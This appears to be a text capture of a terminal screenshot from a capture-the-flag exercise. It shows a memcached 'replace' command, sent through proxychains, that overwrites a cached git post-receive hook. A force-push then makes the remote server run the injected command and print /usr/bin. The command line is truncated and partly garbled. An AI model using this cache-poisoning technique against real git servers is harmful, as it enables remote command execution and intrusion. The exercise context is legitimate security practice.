 ┌──(david㉿DESKTOP-DAVID2)-[/mnt/d/CTF/hcsc25/pentest_midnight_deployments/gitinternal]
└─$ (export cmd="ls /usr/bin"; printf 'replace git:cache:hooks/post-receive 0 0 %d\n%s #\n' $((${
xg1fnClB git push -f
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:11211  ...  OK
localhost [127.0.0.1] 11211 (?) open : Operation now in progress
STORED
[master 3bfc800] upd
 1 file changed, 1 insertion(+), 1 deletion(-)
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 20 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (3/3), 273 bytes | 68.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
remote: Mail
remote: [
remote: ab
remote: addpart
remote: apt